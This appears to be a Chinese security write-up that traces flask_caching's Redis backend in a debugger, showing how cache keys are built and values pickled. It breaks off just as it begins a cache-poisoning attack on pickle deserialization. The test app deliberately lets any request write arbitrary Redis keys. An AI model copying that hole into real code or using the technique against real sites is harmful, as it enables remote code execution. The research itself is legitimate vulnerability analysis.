
源码
测试源码如下,根据调试情况随时修改
from flask import Flask
from flask import request
from flask_caching import Cache
from redis import Redis
import base64
import jinja2
import os
app = Flask(__name__)
app.config['CACHE_REDIS_HOST'] = 'localhost'
cache = Cache(app, config={'CACHE_TYPE': 'redis'})
redis = Redis('localhost')
jinja_env = jinja2.Environment(autoescape=['html', 'xml'])
@app.route('/', methods=['GET'])
def notes_post():
if request.method == 'GET':
x = request.args.get('x') or 'x'
y = request.args.get('y') or 'y'
# y = base64.b64decode(y)
print(y)
redis.setex(name=x, value=y, time=100)
return 'hello world'
@cache.cached(timeout=100)
def _test0():
print('_test0 called')
return '_test0'
@app.route('/0')
def test0():
print('test0 called')
_test0()
return 'test0'
@cache.cached(timeout=100)
def _test1():
print('_test1 called')
return '_test1'
@app.route('/1')
def test1():
print('test1 called')
_test1()
return 'test1'
if __name__ == "__main__":
app.run('127.0.0.1', 5000)
连接 redis
断点如图

首先去实例化 Cache 类控制 cache object,调用 Cache 类的 __init__ 函数做一些初始配置,再调用 init_app(app, config)
config = <class 'dict'>: {'CACHE_TYPE': 'redis'}
self.with_jinja2_ext = True
self.config = <class 'dict'>: {'CACHE_TYPE': 'redis'}
self.source_check = None

在 init_app() 函数中,定义 base_config 变量,其中包含了 Flask 的 config 和 传入的 config 参数,即 {'CACHE_TYPE': 'redis'} ,最后对 config 进行重新赋值

然后对新定义的 config 设置一些初始值,这里面将缓存的默认前缀 CACHE_KEY_PREFIX 赋值为 flask_cache_

然后会对缓存类型 CACHE_TYPE 做判断,由于选择的是 redis ,这里都不会进入 if 语句里面,会直接执行对 self.source_check 的赋值
config = <class 'dict'>: {'ENV': 'development', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'CACHE_REDIS_HOST': 'localhost', 'CACHE_TYPE': 'redis', 'CACHE_DEFAULT_TIMEOUT': 300, 'CACHE_IGNORE_ERRORS': False, 'CACHE_THRESHOLD': 500, 'CACHE_KEY_PREFIX': 'flask_cache_', 'CACHE_MEMCACHED_SERVERS': None, 'CACHE_DIR': None, 'CACHE_OPTIONS': None, 'CACHE_ARGS': [], 'CACHE_NO_NULL_WARNING': False, 'CACHE_SOURCE_CHECK': False}
self.with_jinja2_ext = True
self.config = <class 'dict'>: {'CACHE_TYPE': 'redis'}
self.source_check = False

然后将当前 app 中 flask 临时环境变量 jinja_env 中的 _template_fragment_cache 设置为当前的实例化对象,即 flask_caching.Cache object 。然后将 jinja_env 中的 extensions 增加一个拓展 flask_caching.jinja2ext.CacheExtension 。然后执行 _set_cache(app, config)

在 setcache 中定义变量 importme,也就是选择的缓存模式,这里为 redis 。接着导入 backends 下的 `_init.py,其中定义了不同模式对应的不同函数。然后通过 getattr 函数获取 backends 下__init.py中的redis()` 函数赋值给 cache_obj

接着是一系列的配置

然后会调用 cache_obj() 函数也即 redis() 函数
接下来看一下 redis() 函数,这里将连接所需要的参数存入 kwargs ,然后返回一个 RedisCache 对象
kwargs = <class 'dict'>: {'default_timeout': 300, 'host': 'localhost', 'port': 6379, 'key_prefix': 'flask_cache_'}



在 RedisCache 类的初始化中与 redis 建立连接,然后在 redis() 中返回该对象,即这里的 self,再在 _set_cache 中赋值给 app.extensions["cache"][self]

这就是 app.extensions 最终的样子,最后赋值给 Cache 类的 app 属性

源代码中 cache = Cache(app, config={'CACHE_TYPE': 'redis'}) 这一句实现了对 redis 的配置,以及对 flask app 内容的拷贝与更新。print(cache.app.extensions) 结果如图

接着到 redis = Redis('localhost') 他会进入 client.py 中 Redis 类的 __init__() 函数去连接 redis
redis 使用 connection pool 来管理对一个 redis server 的所有连接,避免每次建立、释放连接的开销。默认,每个 Redis 实例都会维护一个自己的连接池。可以直接建立一个连接池,然后作为 Redis 的参数,这样就可以实现多个 Redis 实例共享一个连接池。
实际上在源码中,下面两个用的是同一个 connection pool
cache = Cache(app, config={'CACHE_TYPE': 'redis'})
redis = Redis('localhost')
先看一下 cache 里面的东西

接着到修饰符那里


这里使用 Cache 类的 cached() 函数进行装饰,如果访问的话就相当于是执行了 cache.cached(timeout=100, _test0()),注意这里并没有执行装饰器函数,只是进行了定义。

至此,完成了 Cache 和 Redis 对 redis 的连接,二者详情如下

数据存入 redis
访问主页,执行到 redis.setex(name=x, value=y, time=100) 相当于执行 redis.setex('x', 'y', time=100)

后端 execute_command() 函数进行拼接时为 b'*4\r\n$5\r\nSETEX\r\n$1\r\nx\r\n$3\r\n100\r\n$1\r\ny\r\n' ,接着会通过 socket 将这个命令发送给 redis 服务端,相当于在 redis 上执行 SETEX x 100 y 即 SETEX key seconds value

它会先执行 _test0() 在 return '_test0' 后执行 cache.cached(),传入的参数为
self, # 这里的 self 就是开始生成的 cache 对象
timeout=100,
key_prefix="view/%s",
unless=None,
forced_update=None,
response_filter=None,
query_string=False,
hash_method=hashlib.md5,
cache_none=False,
make_cache_key=None,
source_check=None
在访问 http://127.0.0.1:5000/0 时,首先执行 decorated_function(),进而到 _bypass_cache ,这里 unless 为 None,f 为 _test0() 函数,最终 _bypass_cache 返回 False。然后将 source_check 赋值为 False。然后执行 cache_key = _make_cache_key(args, kwargs, use_request=True)


query_string 为 False,然后使用 callable() 函数检查 key_prefix 对象是否是可调用的,很明显返回 False。进入 elif 语句,use_request 为 True,对 key_prefix 进行拼接,结果为 view//0 即为 cache_key 的值。source_check 为 False 这里直接 return cache_key

然后进入后面的 if 判断,callable(forced_update) 返回 False,会直接进入 else 语句,self.cache 这里是调用 self 的 cache() 函数,这里返回空(后面再分析),rv 为 None,found 赋值为 True。接着进入后面的 if 判断,rv 为 None,cache_none 为 False,所以将 found 赋值为 False


继续执行后面的判断,found 为 False,rv 为 _test0 的返回值 _test0 。response_filter 为 None,然后去执行 RedisCache 类的 set() 函数,传入的参数为
cache_key = 'view//0'
rv = '_test0'
timeout = 10
在 RedisCache 类的 set() 函数中可以看到,先计算超时时间,然后进行了 pickle 序列化,这里只是多加了一个 ! 然后使用 Redis<ConnectionPool<Connection<host=localhost,port=6379,db=0>>> 去执行 setex()


在执行 setex() 时会先获取 key_prefix 这里为 flask_cache_ ,然后去执行 execute_command() 向 redis 传输数据

这就解释了为何 redis 的缓存的 key 是 flask_cache_view//0 对应的 value 是 b'!\x80\x03X\x06\x00\x00\x00_test0q\x00.'

redis 输出数据
上述情况是第一次访问,在第一次访问之后,redis 存在缓存,再次访问,cached() 函数中下图的位置和第一次访问不同,第二次访问时存在 cache_key 然后会直接 return rv

进入 rv = self.cache.get(cache_key) 它这里实际上是在调用 cahce() 函数,在 globals.py 中定义了 current_app 为 LocalProxy 的对象,然后会返回 RedisCache 对象


接着会去调用 RedisCache 对象的 get() 函数,先将 key 进行拼接,然后利用 ConnectionPool 读取 redis 中的 key:value 数据,最后返回 value 的 pickle 反序列化结果

vuln
既然涉及到 pickle 序列化与反序列化,那就可能存在命令执行。在这个访问过程中,假设访问 http://127.0.0.1:5000/1 那么 redis 缓存的数据为
{
b'flask_cache_view//1' : b'!\x80\x03X\x06\x00\x00\x00_test1q\x00.'
}

假设访问 http://127.0.0.1:5000/?x=flask_cache_view//1&y=123 那么 redis 缓存的数据为
{
